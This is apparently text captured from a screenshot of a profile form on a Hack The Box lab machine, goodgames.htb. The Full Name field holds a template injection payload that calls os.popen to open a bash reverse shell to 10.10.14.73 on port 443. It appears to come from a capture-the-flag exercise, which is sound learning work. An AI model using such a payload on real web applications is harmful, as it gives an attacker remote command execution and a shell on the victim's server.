 General information
Full Name
Birthday
__globals__.os.popen("bash -c 'bash -i >& /dev/tcp/10.10.14.73/443 0>
11/08/2022
Email
Phone
admin@goodgames.htb
213213
Save all